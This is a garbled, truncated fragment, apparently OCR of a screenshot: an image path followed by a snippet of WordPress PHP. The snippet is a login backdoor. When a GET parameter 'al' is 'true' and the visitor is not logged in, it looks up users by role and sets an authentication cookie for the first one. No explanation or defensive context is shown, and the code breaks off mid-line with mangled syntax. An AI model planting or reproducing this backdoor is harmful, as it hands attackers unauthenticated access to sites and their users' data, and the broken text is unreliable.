
GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID